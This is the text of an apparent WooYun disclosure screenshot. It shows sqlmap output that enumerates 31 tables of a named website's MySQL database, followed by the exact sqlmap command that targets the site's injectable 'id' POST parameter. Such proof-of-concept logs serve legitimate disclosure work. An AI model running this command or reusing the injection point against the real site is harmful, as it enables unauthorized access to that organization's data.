 [31 tables]
+-------------------+
| zh_admin_column   |
| zh_admin_table    |
| zh_app            |
| zh_column         |
| zh_config         |
| zh_cv             |
| zh_download       |
| zh_feedback       |
| zh_flash          |
| zh_flist          |
| zh_img            |
| zh_index          |
| zh_job            |
| zh_label          |
| zh_lang           |
| zh_link           |
| zh_list           |
| zh_message        |
| zh_news           |
| zh_news1          |
| zh_online         |
| zh_otherinfo      |
| zh_parameter      |
| zh_plist          |
| zh_product        |
| zh_product1       |
| zh_skin_table     |
| zh_sms            |
| zh_visit_day      |
| zh_visit_detail   |
| zh_visit_summary  |
+-------------------+
[00:15:02] [INFO] fetched data logged to text files under 'C:\Users\lp008\.sqlma
p\output\www.intl-gz.avic.com'
[*] shutting down at 00:15:02
E:\xxx\sqlmap>python sqlmap.py -u "http://www.intl-gz.avic.com/culture/show.php?
lang=cn" --method="POST" --data="id=11" -p id --dbms mysql -D zh_web --tables --
level 2 --risk 1
www.wooyun.org